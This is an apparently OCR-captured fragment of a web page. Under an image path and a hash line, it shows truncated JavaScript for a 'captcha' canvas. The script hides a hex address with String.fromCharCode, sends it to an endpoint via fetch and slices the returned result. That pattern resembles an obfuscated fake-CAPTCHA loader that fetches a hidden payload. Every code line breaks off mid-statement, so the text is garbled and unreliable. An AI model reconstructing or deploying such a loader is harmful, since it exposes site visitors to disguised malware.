
🛠 Hash code: be91b3111614d2e7d356625
Last modification: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s